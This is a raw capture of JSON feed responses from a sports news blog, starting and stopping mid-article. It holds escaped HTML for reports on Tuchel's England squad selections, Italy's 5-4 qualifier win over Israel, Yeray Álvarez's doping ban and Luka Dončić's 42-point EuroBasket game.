Selections\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1817\" data-start=\"1759\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETuchel’s squad choices have puzzled some fans and pundits:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2171\" data-start=\"1819\"\u003E\n\u003Cli data-end=\"1897\" data-start=\"1819\"\u003E\n\u003Cp data-end=\"1897\" data-start=\"1821\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1841\" data-start=\"1821\"\u003EJordan Henderson\u003C\/strong\u003E, 34, was recalled despite a recent dip in form at Ajax.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2051\" data-start=\"1898\"\u003E\n\u003Cp data-end=\"2051\" data-start=\"1900\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1915\" data-start=\"1900\"\u003EKyle Walker\u003C\/strong\u003E, now 35 and on loan at AC Milan, remains Tuchel’s preferred right back over younger options like Reece James or Trent Alexander-Arnold.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2171\" data-start=\"2052\"\u003E\n\u003Cp data-end=\"2171\" data-start=\"2054\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUnproven defenders like \u003Cstrong data-end=\"2097\" data-start=\"2078\"\u003ETrevoh Chalobah\u003C\/strong\u003E and \u003Cstrong data-end=\"2114\" data-start=\"2102\"\u003EDan Burn\u003C\/strong\u003E have also been given minutes, raising further questions.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2289\" data-start=\"2173\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETuchel defends these decisions as leadership-driven, but critics argue England needs a fresh core heading into 2026.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"2294\" data-start=\"2291\" \/\u003E\n\u003Ch3 data-end=\"2320\" data-start=\"2296\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA Blunt New Approach\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2538\" data-start=\"2322\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUnlike Southgate’s player-first, media-friendly tone, Tuchel doesn’t hold back. After the Andorra match, he openly criticized his team for lacking urgency and seriousness — comments rarely heard from his predecessor.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2718\" data-start=\"2540\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhile some fans appreciate the honesty, others worry the players may not respond well to such direct criticism, particularly after years of Southgate’s more nurturing leadership.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"2723\" data-start=\"2720\" \/\u003E\n\u003Ch3 data-end=\"2761\" data-start=\"2725\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERoom for Context — and Patience?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2951\" data-start=\"2763\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETo be fair, Tuchel took charge in January and inherited a squad coming off long club seasons. His lineup against Senegal featured 10 changes, suggesting experimentation rather than crisis.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3073\" data-start=\"2953\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“I hate losing more than anything,” Tuchel admitted, “but the World Cup isn’t next week — it’s in a year. We have time.”\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3212\" data-start=\"3075\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStill, England’s next fixtures in September — a home match against Andorra and a trip to Serbia — may determine how long that time lasts.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6312823306505337906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/tuchel-faces-early-pressure-as-england.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6312823306505337906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6312823306505337906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/tuchel-faces-early-pressure-as-england.html","title":"Tuchel Faces Early Pressure as England Stumble Ahead of 2026 World Cup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MZDa4-n9VTzUg2AxJC8uKpEM_Ut_qzauRMI9XbNsr_arTP9k7-unitD7CY3IVj7lt3dpLxtr8IAxHDtpFrjIdDeal4QWB98yzqnslukFJ5Uyaxst1LSb4jCk_rtzBlr6iLWJhV3JxtM8F-Wgp7617K_QYhCoNPLUlLVX_EDkv5yn4atD0B4zYjVIP4th\/s72-c\/tuch.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.eusport.news/feeds/posts/default?alt=json-in-script&start-index=11&max-results=3&callback=jQuery111006559363834700724_1768960720547&_=1768960720553
body_size: 5099
content:
// API callback
jQuery111006559363834700724_1768960720547({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050"},"updated":{"$t":"2026-01-09T16:33:45.418+01:00"},"category":[{"term":"NEW"},{"term":"Football"},{"term":"Motorsport"},{"term":"Formula 1"},{"term":"Champions League"},{"term":"Boxing"},{"term":"Tennis"},{"term":"Olympics"},{"term":"Athletics"},{"term":"Europa League"},{"term":"Basketball"},{"term":"Premier League"},{"term":"Alpine Skiing"},{"term":"UEFA Nations League"},{"term":"UFC"},{"term":"NFL"},{"term":"MotoGP"},{"term":"NBA"},{"term":"MMA"},{"term":"Gymnastics"},{"term":"Cycling"},{"term":"Snooker"},{"term":"Golf"},{"term":"bundesliga"},{"term":"euro 2024"},{"term":"hockey"},{"term":"Ice Skating"},{"term":"Rugby"},{"term":"la liga"},{"term":"Judo"},{"term":"Shooting"},{"term":"Speed Skating"},{"term":"Swimming"},{"term":"chess"},{"term":"euro2020"},{"term":"BMX"},{"term":"Celebrities"},{"term":"Commonwealth Games"},{"term":"Darts"},{"term":"Formula E"},{"term":"Horse Racing"},{"term":"MTB"},{"term":"Para-athletics"},{"term":"Pickleball"},{"term":"Rowing"},{"term":"Snowboarding"},{"term":"Surfing"},{"term":"Tour de France"},{"term":"Wrestling"},{"term":"ch"},{"term":"euro"},{"term":"la"},{"term":"la lig"},{"term":"luge"},{"term":"nhl"},{"term":"taekwondo"}],"title":{"type":"text","$t":"EU SPORT NEWS - Sport News, Sports Scores, Sports Results, Sports Videos, Live scores, Fixtures"},"subtitle":{"type":"html","$t":"The latest news from the world of sport. Data, facts and reports, current tables and statistics - from Football to Formula 1, Boxing, Tennis, Handball, Basketball and many other sports."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7174"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6393385350324825193"},"published":{"$t":"2025-09-08T22:30:00.001+02:00"},"updated":{"$t":"2025-09-09T12:08:15.695+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Tonali Leads Italy’s Comeback Win Over Israel in World Cup Qualifier"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s1440\/tonali.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s16000\/tonali.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ESandro Tonali scored a stoppage-time winner as Italy won a chaotic nine-goal thriller against Israel 5-4 and dodged another big setback in its bid to qualify for the 2026 World Cup on Monday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EA 3-0 loss to Norway in June left Italy’s qualification campaign in trouble. More difficulties were in store when Israel twice took the lead in a game held in neutral Hungary.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMoise Kean found space among the Israeli defense to score each side of halftime, leveling the score on both occasions. Matteo Politano finally gave Italy the lead in the 59th minute off a backheeled flick assist from Mateo Retegui, and Giacomo Raspadori scored a fourth.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe game seemed over, but Israel scored twice in two minutes to level the score at 4-4, Dor Peretz scoring his second of the game.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ETonali then hit a speculative curling shot in the first minute of stoppage time which seemed unthreatening but found its way through a crowd of players and into the net.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EItalian errors were a major topic, with two own goals and some glaring mistakes from new Manchester City goalkeeper Gianluigi Donnarumma.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe game was played less than a month after the Italian Soccer Coaches’ Association said it wrote a formal letter calling for Israel to be suspended over the war in Gaza. Some in the largely empty stadium seemed to whistle during the Israeli anthem.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIsrael’s players\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ewore black armbands\u003C\/span\u003E\u0026nbsp;for the game after\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EPalestinian attackers opened fire at a bus stop\u003C\/span\u003E\u0026nbsp;in Jerusalem on Monday. Six people were killed and another 12 were wounded in the attack, according to Israeli officials.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EItaly moves ahead of Israel for second place in Europe Group I. Norway stayed top with four wins from its four games and faces last-placed Moldova on Tuesday.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6393385350324825193\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/tonali-leads-italys-comeback-win-over.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6393385350324825193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6393385350324825193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/tonali-leads-italys-comeback-win-over.html","title":"Tonali Leads Italy’s Comeback Win Over Israel in World Cup Qualifier"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s72-c\/tonali.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-1922291864276632734"},"published":{"$t":"2025-09-08T21:30:00.000+02:00"},"updated":{"$t":"2025-09-09T12:05:11.183+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Athletic Bilbao’s Álvarez gets 10-month ban after taking banned substance in hair-loss treatment"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s980\/alvarez%20bilbao.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s16000\/alvarez%20bilbao.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EAthletic Bilbao player Yeray Álvarez was handed a 10-month ban by UEFA on Monday for failing a banned substance test due to taking a medicine to prevent hair loss caused by cancer treatment.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Spanish defender failed a drug test after Athletic lost to Manchester United in the\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EEuropa League semifinals\u003C\/span\u003E\u0026nbsp;in May and accepted a voluntary provisional suspension in early June, UEFA said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFollowing an investigation by two inspectors from UEFA’s ethics and disciplinary department, the governing body has suspended Álvarez for a period of 10 months. The ban will end on April 2 next year and applies to all competitions.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EÁlvarez, a 30-year-old center back, had to step away from soccer in 2017 for several months\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eto treat testicular cancer\u003C\/span\u003E. After his return to playing, he took medication to fight alopecia. He argued that the cause of his positive result on the doping test was because he “involuntarily took a medicine to prevent hair loss that contained a banned substance.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EUEFA confirmed that substance to be Canrenone.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAthletic will play in the Champions League this season after finishing fourth in the Spanish league.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/1922291864276632734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/athletic-bilbaos-alvarez-gets-10-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1922291864276632734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1922291864276632734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/athletic-bilbaos-alvarez-gets-10-month.html","title":"Athletic Bilbao’s Álvarez gets 10-month ban after taking banned substance in hair-loss treatment"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s72-c\/alvarez%20bilbao.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6730879064292835871"},"published":{"$t":"2025-09-08T19:00:00.000+02:00"},"updated":{"$t":"2025-09-09T12:00:35.322+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketball"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"EuroBasket: Dončić Explodes for 30 First-Half Points, Totals 42 Against Italy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s980\/luka%20d.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s16000\/luka%20d.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ELuka Doncic seems more than ready for the coming NBA season, after another dazzling show in a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EEuroBasket Round of 16 game\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eon Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic — the Los Angeles Lakers star — finished with 42 points in Slovenia’s 84-77 win over Italy, a victory that pushed his team to the quarterfinals of the European championships for the third consecutive time. Slovenia won the title in 2017, then reached the quarterfinals in 2022.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESlovenia will play reigning World Cup champion Germany in the quarterfinals Wednesday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic scored 30 first-half points Sunday, helping stake Slovenia to a 50-40 lead at intermission. Doncic was 9 for 13 from the field in the half — 5 for 5 on 2-pointers, 4 for 8 on 3-pointers — and was 8 for 9 from the foul line. No other Slovenia player had more than four points in the half.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic finished 11 for 19 from the field in 33 minutes, plus was 15 for 16 from the foul line.\u003C\/p\u003E\u003Cdiv 